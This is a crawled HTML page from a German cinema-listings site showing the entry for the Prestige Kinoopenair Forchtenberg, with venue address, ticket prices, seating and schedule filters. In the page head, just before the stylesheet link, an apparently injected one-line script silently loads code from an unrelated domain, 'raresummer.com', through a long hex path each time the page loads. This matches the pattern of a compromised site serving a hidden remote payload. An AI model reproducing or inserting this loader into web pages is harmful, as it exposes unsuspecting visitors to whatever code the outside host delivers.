

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abinskino.com/kino-programm/forchtenberg/prestige-kinoopenair-forchtenberg
body_size: 11745
content:
<!DOCTYPE html>
<!--[if IE 9]> <html lang="en" class="ie9"> <![endif]-->
<!--[if IE 8]> <html lang="en" class="ie8"> <![endif]-->
<!--[if !IE]><!-->
<html lang="en">
<!--<![endif]-->
    <head>
        <meta charset="utf-8">
        <title>Prestige Kinoopenair Forchtenberg, Forchtenberg</title>
        <meta name="description" content="Prestige Kinoopenair Forchtenberg, Forchtenberg - Überprüfe, was heute im Kino läuft">
        <meta name="keywords" content="Kinoprogramm, aktuelles program in den Kinos, heute im Kino">
        
        <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="96x96" href="/images/favicon-96x96.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16.png">
        
                                                             
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="google-site-verification" content="S8geA_DwgmvTww__jVUfaw8GQj_uXZ51tGTwYllTqj8" />
<script>(function(a,b,c,d,e){e=a.createElement(b);a=a.getElementsByTagName(b)[0];e.async=1;e.src=c;a.parentNode.insertBefore(e,a)})(document,'script','//raresummer.com/de46177f325761c405f69ba57089a77fdf3166b34804e40ec54ccb83221d2e19a34da65995d9dbe426d06729a46b50b8b2993c46a4edf7c7210f88de73bc');</script><link href="https://www.abinskino.com/cache/assets/ddaed8718303740c81c471348ee2cf64.min.css?v=cd99e1ba398427d05464eba3979cab2b" rel="stylesheet" type="text/css" />        
        
      <style>
        .typeahead {
            height: auto;
            max-height: 200px;
            overflow-x: hidden;  
        }
              </style>    
                </head>

    <body class="boxed">
        <div class="scrollToTop"><i class="icon-up-open-big"></i></div>
        <div class="page-wrapper">
            <header class="header fixed clearfix">
                <div class="container topLine">
                    <div class="row">
                        <div class="col-md-3 hidden-xs">
                            <div class="header-left">
                                <div class="logo">
                                    <a href="/"><img id="logo" src="/images/kino-programm-deutschland.png" alt="Kinoprogramm allen Kinos Deutschlands"></a>
                                </div>
                                <div class="site-slogan">
                                   Kinoprogramm allen Kinos Deutschlands                                </div>
                            </div>
                        </div>
                        <div class="col-md-9">
                            <div class="header-right clearfix">
                                <div class="main-navigation animated">
                                    <nav class="navbar navbar-default" role="navigation">
                                        <div class="container-fluid">
                                            <div class="navbar-header">
                                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                                                    <span class="sr-only">Toggle navigation</span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                </button>
                                                <div class="btn-group hidden-sm hidden-md hidden-lg">
                                                  <div class="clearfix">
                          <a href="/" style="float:left;padding:8px"><img src="/images/logo-kino.png" height="38" width=38></a>
                          <button type="button" class="floatLeft hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                            <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                          </button>
                          
                       </div>  
                                                </div>
                                            </div>

                                            <!-- Collect the nav links, forms, and other content for toggling -->
                                            <div class="collapse navbar-collapse" id="navbar-collapse-1">
                                                <ul class="nav navbar-nav navbar-right">
<li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class="active"><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li><li class=""><a href="https://www.abinskino.com/open-air-kino">Open Air Kinos</a></li>                                                
                                                </ul>
                                            </div>

                                        </div>
                                    </nav>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
           
                <div class="container">
                    <div class="row">
                        <div class="col-xs-4">
                            <div class="hidden-xs">
                              <button type="button" class="hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                        <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                     </button>  
                            </div>
                        
                            <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog modal-sm">
                            <div class="modal-content">
                              <div class="modal-header">
                                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span></button>
                                <h4 class="modal-title" id="myModalLabel"><span class="glyphicon glyphicon-globe"></span> Mein Stadt </h4>
                              </div>
                              <div class="modal-body"> <form method="get">
                       <table>   <tr>
                               <td style="padding-top:5px"><b>Bundesländ auswählen</b><br>
                                 <select id="myRegion" onchange="reloadMyCities()"><option selected value="13">Baden-Württemberg</option><option value="14">Bayern</option><option value="15">Berlin</option><option value="16">Brandenburg</option><option value="17">Bremen</option><option value="18">Hamburg</option><option value="19">Hessen</option><option value="20">Mecklenburg-Vorpommern</option><option value="21">Niedersachsen</option><option value="22">Nordrhein-Westfalen</option><option value="23">Rheinland-Pfalz</option><option value="24">Saarland</option><option value="25">Sachsen</option><option value="26">Sachsen-Anhalt</option><option value="27">Schleswig-Holstein</option><option value="28">Thüringen</option>        </select><br>
                               </td>
                             </tr>    <tr>      
                           <td style="padding-top:15px"><b>Nächstgelegene Stadt</b>
                             <select id="myCity">
                               <option value="0">-</option><option value="322">Aalen</option><option value="1724">Abstatt</option><option value="323">Achern</option><option value="1316">Adelberg</option><option value="324">Albstadt</option><option value="325">Alpirsbach</option><option value="1317">Altensteig</option><option value="1702">Altlußheim</option><option value="1981">Auenwald</option><option value="326">Backnang</option><option value="327">Bad Krozingen</option><option value="1737">Bad Liebenzell</option><option value="328">Bad Mergentheim</option><option value="1410">Bad Rappenau</option><option value="1942">Bad Säckingen</option><option value="329">Bad Saulgau</option><option value="1548">Bad Überkingen</option><option value="330">Bad Urach</option><option value="1626">Bad Waldsee</option><option value="331">Baden-Baden</option><option value="332">Balingen</option><option value="1513">Bergkamen</option><option value="1792">Besigheim</option><option value="334">Biberach</option><option value="335">Bietigheim-Bissingen</option><option value="1738">Blumberg</option><option value="336">Böblingen</option><option value="1701">Bönnigheim</option><option value="1774">Bopfingen</option><option value="1016">Breisach</option><option value="337">Bretten</option><option value="338">Bruchsal</option><option value="340">Buggingen</option><option value="341">Bühl</option><option value="342">Burladingen</option><option value="343">Calw</option><option value="344">Crailsheim</option><option value="1740">Dettingen</option><option value="1427">Ditzingen</option><option value="1389">Donaueschingen</option><option value="1551">Donzdorf</option><option value="1715">Dornstetten</option><option value="346">Ehingen</option><option value="1863">Ehrenkirchen</option><option value="1407">Eislingen/Fils</option><option value="347">Ellwangen</option><option value="348">Emmendingen</option><option value="1742">Engen</option><option value="1403">Enger</option><option value="1393">Eppingen</option><option value="1845">Erdmannhausen</option><option value="349">Esslingen</option><option value="350">Ettlingen</option><option value="1868">Feldberg</option><option value="351">Fellbach</option><option value="1505">Filderstadt</option><option value="1665">Forbach</option><option value="1326">Forchtenberg</option><option value="1743">Freiberg am Neckar‎</option><option value="352">Freiburg/Breisgau</option><option value="353">Freudenstadt</option><option value="354">Friedrichshafen</option><option value="355">Furtwangen</option><option value="356">Gaggenau</option><option value="357">Gaildorf</option><option value="1319">Gammertingen</option><option value="358">Geislingen/Steige</option><option value="1793">Gemmingen</option><option value="359">Gernsbach</option><option value="360">Göppingen</option><option value="361">Haslach</option><option value="362">Hechingen</option><option value="363">Heidelberg</option><option value="364">Heidenheim</option><option value="365">Heilbronn</option><option value="366">Hemsbach</option><option value="1747">Herbrechtingen</option><option value="367">Herrenberg</option><option value="1811">Hinterzarten</option><option value="368">Hirschberg</option><option value="1388">Hockenheim</option><option value="369">Horb am Neckar</option><option value="1865">Ichenheim</option><option value="1749">Iffezheim</option><option value="1862">Immenstaad</option><option value="370">Isny/Allgäu</option><option value="1859">Jagsthausen</option><option value="371">Kandern/Baden</option><option value="372">Karlsruhe</option><option value="373">Kehl</option><option value="374">Kenzingen</option><option value="1867">Kernen</option><option value="375">Ketsch</option><option value="376">Kirchberg</option><option value="377">Kirchheim/Teck</option><option value="378">Konstanz</option><option value="379">Kornwestheim</option><option value="381">Künzelsau</option><option value="382">Lahr/Schwarzwald</option><option value="1322">Langenburg</option><option value="383">Lauffen am Neckar</option><option value="1462">Leimen</option><option value="1501">Leinfelden-Echterdingen</option><option value="384">Lenzkirch</option><option value="1507">Leonberg</option><option value="1025">Leutkirch</option><option value="1752">Löchgau</option><option value="385">Lörrach</option><option value="1829">Loßburg</option><option value="1425">Lüdinghausen</option><option value="386">Ludwigsburg</option><option value="387">Mannheim</option><option value="388">Markdorf</option><option value="1745">Markgröningen</option><option value="389">Mengen</option><option value="390">Meßkirch</option><option value="391">Metzingen</option><option value="392">Mosbach</option><option value="393">Mössingen</option><option value="394">Mühlacker</option><option value="395">Mühlheim/Main</option><option value="1775">Münsingen</option><option value="396">Nagold</option><option value="397">Neckarsulm</option><option value="398">Neuenburg/Rhein</option><option value="399">Nürtingen</option><option value="1555">Oberkirch</option><option value="1027">Oberndorf am Neckar</option><option value="1860">Obersulm</option><option value="400">Offenburg</option><option value="401">Öhringen</option><option value="1699">Oppenweiler</option><option value="1499">Ostfildern</option><option value="1943">Östringen</option><option value="402">Pforzheim</option><option value="1486">Radolfzell am Bodensee</option><option value="1327">Rastatt</option><option value="403">Ravensburg</option><option value="1798">Rechberghausen</option><option value="1861">Reichenau</option><option value="1864">Remseck</option><option value="1439">Remseck am Neckar</option><option value="404">Reutlingen</option><option value="1558">Rheinau</option><option value="405">Rheinfelden</option><option value="1411">Rheinstetten</option><option value="1754">Riedlingen</option><option value="1778">Roigheim</option><option value="407">Rottenburg</option><option value="408">Rottweil</option><option value="409">Rudersberg</option><option value="1866">Ruppertshofen</option><option value="410">Rust</option><option value="1744">Rutesheim</option><option value="1808">Sachsenheim</option><option value="1855">Schallstadt</option><option value="411">Schluchsee</option><option value="412">Schömberg</option><option value="413">Schopfheim</option><option value="414">Schorndorf</option><option value="415">Schramberg</option><option value="416">Schwäbisch Gmünd</option><option value="417">Schwäbisch Hall</option><option value="418">Schwetzingen</option><option value="419">Sindelfingen</option><option value="420">Singen</option><option value="421">Sinsheim</option><option value="1700">Steinheim</option><option value="1856">Stühlingen</option><option value="1436">Stutensee</option><option value="422">Stuttgart</option><option value="423">Stuttgart-Liederhalle</option><option value="424">Tauberbischofsheim</option><option value="425">Tettnang</option><option value="426">Titisee-Neustadt</option><option value="427">Triberg/Schwarzwald</option><option value="428">Trossingen</option><option value="429">Tübingen</option><option value="430">Tuttlingen</option><option value="431">Überlingen</option><option value="1759">Uhingen</option><option value="432">Ulm</option><option value="1560">Unterweissach</option><option value="1474">Vaihingen an der Enz</option><option value="433">Villingen-Schwenningen</option><option value="1669">Wadersloh</option><option value="1415">Waghäusel</option><option value="434">Waiblingen</option><option value="1945">Waldenbuch</option><option value="1399">Waldkirch</option><option value="435">Waldshut-Tiengen</option><option value="436">Walldorf</option><option value="437">Walldürn</option><option value="1623">Wangen</option><option value="1464">Wangen im Allgäu</option><option value="439">Weil der Stadt</option><option value="438">Weil/Rhein</option><option value="1956">Weilheim an der Teck</option><option value="440">Weingarten</option><option value="441">Weinheim</option><option value="1456">Weinstadt</option><option value="1037">Wertheim/Main</option><option value="1452">Wiesloch</option><option value="1804">Willstätt</option><option value="442">Winnenden</option><option value="1332">Wittlich</option><option value="1333">Wülfrath</option><option value="1761">Zavelstein</option><option value="1810">Zell am Harmersbach</option>        </select><br>
                           </td>
                         </tr>
                         <tr>    
                           <td style="padding-top:15px"><b>Alle Kinos in Abstand</b>
                             <select id="myDistance"><option value='5'>bis 5 km</option><option value='10'>bis 10 km</option><option value='15'>bis 15 km</option><option value='20'>bis 20 km</option><option value='30'>bis 30 km</option><option value='40'>bis 40 km</option><option value='50'>bis 50 km</option>
                             </select>
                           </td>
                         </tr>
                         <tr>
                           <td style="padding-top:5px" colspan="2" align="center">    
                              <div class="saveCity">
                                <div class="clearfix">
                                  <b onclick=""></b>
                                  &nbsp;
                                  <b ></b>
                                </div>
                              </div>
                           </td>
                         </tr>     
                       </table>   
                     </form>
                   </div>
                   <div class="modal-footer">
                      
                      <button type="button" class="btn btn-default" data-dismiss="modal" onclick="saveUserCityData(1, '/kino-programm')"><span class="glyphicon glyphicon-floppy-disk"></span> Einstellen</button>
                      <button type="button" class="btn btn-default" data-dismiss="modal"><span class="glyphicon glyphicon-remove"></span> Abbrechen</button>
                   </div>                                                                                                           
          </div>
      </div>
    </div> <div class="modal fade" id="myModalRegion" tabindex="-1" role="dialog" aria-labelledby="myModalLabelReg" aria-hidden="true">
                                <div class="modal-dialog modal-sm">
                                    <div class="modal-content">
                                      <div class="modal-header">
                                        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                                        <h4 class="modal-title" id="myModalLabelReg"><span class="glyphicon glyphicon-globe"></span> Bundesländ auswählen </h4>
                                      </div>
                                      <div class="modal-body">
                                        <div class="row">
                                          <div class="col-xs-6 col-wrap"><b title="Baden-Württemberg">Baden-Württemberg</b></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bayern" alt="14">Bayern</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Berlin" alt="15">Berlin</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Brandenburg" alt="16">Brandenburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bremen" alt="17">Bremen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hamburg" alt="18">Hamburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hessen" alt="19">Hessen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Mecklenburg-Vorpommern" alt="20">Mecklenburg-Vorpommern</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Niedersachsen" alt="21">Niedersachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Nordrhein-Westfalen" alt="22">Nordrhein-Westfalen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Rheinland-Pfalz" alt="23">Rheinland-Pfalz</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Saarland" alt="24">Saarland</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen" alt="25">Sachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen-Anhalt" alt="26">Sachsen-Anhalt</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Schleswig-Holstein" alt="27">Schleswig-Holstein</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Thüringen" alt="28">Thüringen</a></div>
                                          <div class="col-xs-12 hr-sect">oder</div>
                                          <div class="col-xs-12 text-center">
                                            <a href="#" class="pickMyCityRegion" data-toggle="modal" data-target="#myModal"><span class="glyphicon glyphicon-edit"></span>Wählen Sie Ihre Stadt</a> 
                                          </div>
                                        </div>
                                      </div>
                                    </div>  
                                </div>
                             </div>                        </div>
                        <div class="col-xs-1"></div>
                        <div class="col-xs-12  col-sm-7 col-md-7  col-lg-7">
                            <div class="form-group">
                              <div class="input-group">                                                                                              
                                <input name="searchterm_list" id="searchterm_list" type="text" class="typeahead form-control" placeholder="Suche nach Filmen, Kinos">
                                 <span class="input-group-addon" id="start-date"><span class="glyphicon glyphicon-search"></span></span>
                              </div>
                            </div>
                            <ul class="nav navbar-nav navbar-right navSub"><li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class="active"><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li></ul>
                        </div>
                    </div>
                </div>
          
     
            </header>
            
            <section class="main-container">
                <div class="container" id='home'>
                    <div class="row">
                        
                       <div style="text-align:center"> 
                         <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <!-- Kino de -->
                            <ins class="adsbygoogle"
                                 style="display:inline-block;width:728px;height:90px"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="3451425055"></ins>
                            <script>
                            (adsbygoogle = window.adsbygoogle || []).push({});
                         </script>
                       </div> 
                       
                    <section class="main-container icons-page">
    <div class="container">
        <div class="row">
             <div class="main col-md-10">
               

           
<h2 class='mt-0'>Kinoprogramm Forchtenberg | <a href='#' data-toggle='modal' data-target='#myModalRegion' title='Bundesländ auswählen'><span class='glyphicon glyphicon-edit'></span> Bundesländ Baden-Württemberg</a></h2>            <select id="selectCity" class="selectpicker show-tick" data-live-search="true"><option  value='aalen'>Aalen</option><option  value='abstatt'>Abstatt</option><option  value='achern'>Achern</option><option  value='adelberg'>Adelberg</option><option  value='albstadt'>Albstadt</option><option  value='alpirsbach'>Alpirsbach</option><option  value='altensteig'>Altensteig</option><option  value='altlussheim'>Altlußheim</option><option  value='auenwald'>Auenwald</option><option  value='backnang'>Backnang</option><option  value='bad-krozingen'>Bad Krozingen</option><option  value='bad-liebenzell'>Bad Liebenzell</option><option  value='bad-mergentheim'>Bad Mergentheim</option><option  value='bad-sackingen'>Bad Säckingen</option><option  value='bad-saulgau'>Bad Saulgau</option><option  value='bad-uberkingen'>Bad Überkingen</option><option  value='bad-urach'>Bad Urach</option><option  value='bad-waldsee'>Bad Waldsee</option><option  value='baden-baden'>Baden-Baden</option><option  value='balingen'>Balingen</option><option  value='bergkamen'>Bergkamen</option><option  value='besigheim'>Besigheim</option><option  value='biberach'>Biberach</option><option  value='bietigheim'>Bietigheim</option><option  value='blumberg'>Blumberg</option><option  value='boblingen'>Böblingen</option><option  value='bonnigheim'>Bönnigheim</option><option  value='bopfingen'>Bopfingen</option><option  value='breisach-am-rhein'>Breisach</option><option  value='bretten'>Bretten</option><option  value='bruchsal'>Bruchsal</option><option  value='buggingen'>Buggingen</option><option  value='buhl'>Bühl</option><option  value='burladingen'>Burladingen</option><option  value='calw'>Calw</option><option  value='crailsheim'>Crailsheim</option><option  value='dettingen'>Dettingen</option><option  value='ditzingen'>Ditzingen</option><option  value='donzdorf'>Donzdorf</option><option  value='dornstetten'>Dornstetten</option><option  value='ehingen'>Ehingen</option><option  value='ehrenkirchen'>Ehrenkirchen</option><option  value='ellwangen'>Ellwangen</option><option  value='emmendingen'>Emmendingen</option><option  value='engen'>Engen</option><option  value='eppingen'>Eppingen</option><option  value='erdmannhausen'>Erdmannhausen</option><option  value='esslingen'>Esslingen</option><option  value='ettlingen'>Ettlingen</option><option  value='feldberg'>Feldberg</option><option  value='fellbach'>Fellbach</option><option  value='forbach'>Forbach</option><option selected value='forchtenberg'>Forchtenberg</option><option  value='freiberg-am-neckar'>Freiberg am Neckar‎</option><option  value='freiburg-im-breisgau'>Freiburg</option><option  value='freudenstadt'>Freudenstadt</option><option  value='friedrichshafen'>Friedrichshafen</option><option  value='furtwangen'>Furtwangen</option><option  value='gaggenau'>Gaggenau</option><option  value='gaildorf'>Gaildorf</option><option  value='gammertingen'>Gammertingen</option><option  value='geislingen-an-der-steige'>Geislingen/Steige</option><option  value='gemmingen'>Gemmingen</option><option  value='gernsbach'>Gernsbach</option><option  value='goppingen'>Göppingen</option><option  value='haslach-im-kinzigtal'>Haslach</option><option  value='hechingen'>Hechingen</option><option  value='heidelberg'>Heidelberg</option><option  value='heidenheim'>Heidenheim</option><option  value='heilbronn'>Heilbronn</option><option  value='hemsbach'>Hemsbach</option><option  value='herbrechtingen'>Herbrechtingen</option><option  value='herrenberg'>Herrenberg</option><option  value='hinterzarten'>Hinterzarten</option><option  value='hirschberg-leutershausen'>Hirschberg</option><option  value='horb-am-neckar'>Horb am Neckar</option><option  value='ichenheim'>Ichenheim</option><option  value='iffezheim'>Iffezheim</option><option  value='immenstaad'>Immenstaad</option><option  value='isny-im-allgau'>Isny/Allgäu</option><option  value='jagsthausen'>Jagsthausen</option><option  value='kandern'>Kandern/Baden</option><option  value='karlsruhe'>Karlsruhe</option><option  value='kehl'>Kehl</option><option  value='kenzingen'>Kenzingen</option><option  value='kernen'>Kernen</option><option  value='ketsch'>Ketsch</option><option  value='kirchberg'>Kirchberg</option><option  value='kirchheim-unter-teck'>Kirchheim/Teck</option><option  value='konstanz'>Konstanz</option><option  value='kornwestheim'>Kornwestheim</option><option  value='kunzelsau'>Künzelsau</option><option  value='lahr'>Lahr</option><option  value='langenburg'>Langenburg</option><option  value='lauffen'>Lauffen</option><option  value='lenzkirch'>Lenzkirch</option><option  value='leonberg'>Leonberg</option><option  value='leutkirch'>Leutkirch</option><option  value='lochgau'>Löchgau</option><option  value='lorrach'>Lörrach</option><option  value='lossburg'>Loßburg</option><option  value='ludinghausen'>Lüdinghausen</option><option  value='ludwigsburg'>Ludwigsburg</option><option  value='mannheim'>Mannheim</option><option  value='markdorf'>Markdorf</option><option  value='markgroningen'>Markgröningen</option><option  value='mengen'>Mengen</option><option  value='messkirch'>Meßkirch</option><option  value='metzingen'>Metzingen</option><option  value='mosbach'>Mosbach</option><option  value='mossingen'>Mössingen</option><option  value='muhlacker'>Mühlacker</option><option  value='mullheim'>Mühlheim/Main</option><option  value='munsingen-wurt'>Münsingen</option><option  value='nagold'>Nagold</option><option  value='neckarsulm'>Neckarsulm</option><option  value='neuenburg'>Neuenburg/Rhein</option><option  value='nurtingen'>Nürtingen</option><option  value='oberkirch'>Oberkirch</option><option  value='oberndorf-am-neckar'>Oberndorf am Neckar</option><option  value='obersulm'>Obersulm</option><option  value='offenburg'>Offenburg</option><option  value='ohringen'>Öhringen</option><option  value='oppenweiler'>Oppenweiler</option><option  value='ostringen'>Östringen</option><option  value='pforzheim'>Pforzheim</option><option  value='radolfzell-am-bodensee'>Radolfzell am Bodensee</option><option  value='rastatt'>Rastatt</option><option  value='ravensburg'>Ravensburg</option><option  value='rechberghausen'>Rechberghausen</option><option  value='reichenau'>Reichenau</option><option  value='remseck'>Remseck</option><option  value='reutlingen'>Reutlingen</option><option  value='rheinau'>Rheinau</option><option  value='rheinfelden'>Rheinfelden</option><option  value='riedlingen'>Riedlingen</option><option  value='roigheim'>Roigheim</option><option  value='rottenburg-am-neckar'>Rottenburg</option><option  value='rottweil'>Rottweil</option><option  value='rudersberg'>Rudersberg</option><option  value='ruppertshofen'>Ruppertshofen</option><option  value='rust'>Rust</option><option  value='rutesheim'>Rutesheim</option><option  value='sachsenheim'>Sachsenheim</option><option  value='schallstadt'>Schallstadt</option><option  value='schluchsee'>Schluchsee</option><option  value='schomberg'>Schömberg</option><option  value='schopfheim'>Schopfheim</option><option  value='schorndorf'>Schorndorf</option><option  value='schramberg'>Schramberg</option><option  value='schwabisch-gmund'>Schwäbisch Gmünd</option><option  value='schwabisch-hall'>Schwäbisch Hall</option><option  value='schwetzingen'>Schwetzingen</option><option  value='sindelfingen'>Sindelfingen</option><option  value='singen-am-hohentwiel'>Singen</option><option  value='sinsheim'>Sinsheim</option><option  value='steinheim'>Steinheim</option><option  value='stuhlingen'>Stühlingen</option><option  value='stutensee'>Stutensee</option><option  value='stuttgart'>Stuttgart</option><option  value='tauberbischofsheim'>Tauberbischofsheim</option><option  value='tettnang'>Tettnang</option><option  value='titisee-neustadt'>Titisee-Neustadt</option><option  value='triberg'>Triberg</option><option  value='trossingen'>Trossingen</option><option  value='tubingen'>Tübingen</option><option  value='tuttlingen'>Tuttlingen</option><option  value='uberlingen'>Überlingen</option><option  value='uhingen'>Uhingen</option><option  value='ulm'>Ulm</option><option  value='unterweissach'>Unterweissach</option><option  value='vaihingen-an-der-enz'>Vaihingen an der Enz</option><option  value='villingen-schwenningen'>Villingen-Schwenningen</option><option  value='wadersloh'>Wadersloh</option><option  value='waiblingen'>Waiblingen</option><option  value='waldenbuch'>Waldenbuch</option><option  value='waldshut-tiengen'>Waldshut-Tiengen</option><option  value='walldorf'>Walldorf</option><option  value='walldurn'>Walldürn</option><option  value='wangen'>Wangen</option><option  value='weil-der-stadt'>Weil der Stadt</option><option  value='weil-am-rhein'>Weil/Rhein</option><option  value='weilheim-an-der-teck'>Weilheim an der Teck</option><option  value='weingarten'>Weingarten</option><option  value='weinheim'>Weinheim</option><option  value='weinstadt'>Weinstadt</option><option  value='wertheim'>Wertheim/Main</option><option  value='willstatt'>Willstätt</option><option  value='winnenden'>Winnenden</option><option  value='wittlich'>Wittlich</option><option  value='wulfrath'>Wülfrath</option><option  value='zavelstein'>Zavelstein</option><option  value='zell-am-harmersbach'>Zell am Harmersbach</option></select>            <select id="selectCinema" class="selectpicker " >
              <option value='kino-programm/forchtenberg'>alle Kinos</option><option data-divider='true'></option><optgroup label="Keine Spielzeiten."><option  selected class='openAir' value=''>Prestige Kinoopenair Forchtenberg</option></optgroup>            </select>
            <select id="selectGenre" data-header="Bestätigt ausgewählt" class="selectpicker show-tick" data-live-search="true" multiple data-width="120px" data-none-selected-text="Allen Genres">
                          </select>
            <div class="separator"></div>
 
            <div class="panel panel-default">
                <div class="panel-heading">
                    <h2 class="panel-title">
                        <a data-toggle="collapse"  href="#collapseOne" class="collapsed" aria-expanded="false">
                            <i class="fa fa-film" style="color:white"></i> Prestige Kinoopenair Forchtenberg, Forchtenberg                        </a>
                    </h2>
                </div>
                <div id="collapseOne" class="panel-collapse collapse" aria-expanded="false">
                    <div class="panel-body">
                      <div class='row'>
                      <div class='col-md-5'><div class="p-3 mb-10"><i class="fa fa-map-marker"></i> <a href="#myMapModal" data-toggle="modal">Burgruine Forchtenberg, 74670 Forchtenberg</a></div><div class="p-3 mb-10"><i class="fa fa-link"></i> <a rel="nofollow" href="https://kinoopenair-forchtenberg.jimdo.com/" target="_blank">kinoopenair-forchtenberg....</a></div></div>
                      <div class='col-md-7'><div class="p-3 mb-5"><i class="fa fa-credit-card"></i> <b>Eintritt</b><br><small style="padding-left:8px;padding-right:3px;">Vorverkauf 7,00 € | Abendkasse 8,50 €</small></div><div class="p-3 mb-5"><i class="fa fa-info-circle"></i> <b>Info</b><br><div style="padding-left:8px;padding-right:3px;line-height:14px"><small>Einlass: ab 19:00 Uhr<br>
Filmbeginn: ab ca. 21:30 Uhr bzw. bei Einbruch der Dunkelheit</small></div></div><div class="p-3 mb-5"><i class="fa fa-hand-o-right"></i> <b>Sitzplätze</b> &nbsp; <small>800</small></div></div>
                    </div><div class='row'>
                         <div class='col-md-12'>
                            <img style='width:100%;border:1px solid' title='Prestige Kinoopenair Forchtenberg' src='/images/cinemas/2285.jpg'>
                         </div>   
                       </div>                    </div>
                </div>
            </div>         
            
         
       
         <div class="modal fade" id="myMapModal">
         <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">X</button>
                     <h4 class="modal-title">Prestige Kinoopenair Forchtenberg</h4>

                </div>
                <div class="modal-body">
                    <div class="container">
                        <div class="row">
                            <div id="map-canvas" class="" style="width:500px"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
      </div>
         
     
     <div class="tab-content" id="scheduleList">

            <div class="row"> 
                <div class="main col-xs-6 text-left">
                <div id="filterScheduleNormal">
                  <div class="floatLeft text-center pr-20">nür 3D<br><input type="checkbox" id="only3D" data-toggle="toggle"></div>
                  <div class="floatLeft text-center pr-20">nür OV<br><input type="checkbox" id="onlyOV" data-toggle="toggle"></div><div class="floatLeft text-center">nür Omu<br><input type="checkbox" id="onlyOmu" data-toggle="toggle"></div></div><div id="filterScheduleXS">
                    <div class="pr-5 mt-0 mb-0 checkbox"><label>nür 3D <input type="checkbox" id="only3D_XS"></label></div>
                    <div class="pr-5 mt-0 mb-0 checkbox"><label>nür OV <input type="checkbox" id="onlyOV_XS"></label><br></div><div class="mt-0 mb-0 checkbox"><label>nür Omu <input type="checkbox" id="onlyOmu_XS"></label></div></div>                    
                </div>
                <div class="main col-xs-6 text-right">        
                   <div class="form-group">
                        <label class="hidden-xs" for="scheduleSort"><span class="glyphicon glyphicon-sort"></span><span> Filme sortieren nach</span></label>
                        <select id="scheduleSort" class="form-control"> 
<option value='0' selected>Zeit</option><option value='1'>Name des Films</option><option value='2'>Datum der Filmpremiere</option><option value='3'>IMDB Bewertung</option>                        
                        </select>
                   </div>     
                </div>
            </div>   
